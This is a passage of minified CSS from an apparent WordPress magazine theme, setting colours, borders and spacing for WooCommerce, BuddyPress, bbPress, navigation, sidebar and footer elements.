.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); 